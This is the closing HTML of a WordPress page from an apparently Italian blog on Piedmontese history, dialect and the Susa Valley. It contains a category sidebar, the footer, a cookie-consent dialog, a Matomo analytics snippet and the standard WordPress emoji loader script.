	<li class="cat-item cat-item-11"><a href="https://www.cordola.it/category/genealogia/">Genealogia</a> (29)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cordola.it/category/gioco-e-spettacolo/">Gioco e spettacolo</a> (11)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.cordola.it/category/laietto/">Laietto</a> (98)
</li>
	<li class="cat-item cat-item-161"><a href="https://www.cordola.it/category/leggende/">leggende</a> (23)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.cordola.it/category/lingua-piemontese/">Lingua piemontese</a> (117)
</li>
	<li class="cat-item cat-item-385"><a href="https://www.cordola.it/category/maffiotto/">maffiotto</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://www.cordola.it/category/mestieri/">mestieri</a> (15)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.cordola.it/category/mocchie/">mocchie</a> (108)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.cordola.it/category/montagna-valle-susa/">Montagna Valle Susa</a> (202)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cordola.it/category/senza-categoria/">Senza categoria</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cordola.it/category/storia/">Storia</a> (142)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cordola.it/category/storia-di-famiglia/">storia di famiglia</a> (154)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.cordola.it/category/storia-piemonte/">storia Piemonte</a> (166)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.cordola.it/category/torino/">Torino</a> (56)
</li>
			</ul>

			</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.cordola.it/" rel="home">
					Planet Cordola				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Piattaforma personale di pubblicazione semantica">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando su "Accetta", acconsenti all'uso di TUTTI i cookie.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta Tutti</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta Tutti</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Matomo --><script type="text/javascript">
/* <![CDATA[ */
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.cordola.it\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.cordola.it\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
/* ]]> */
</script>
<!-- End Matomo Code --><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cordola.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cordola.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
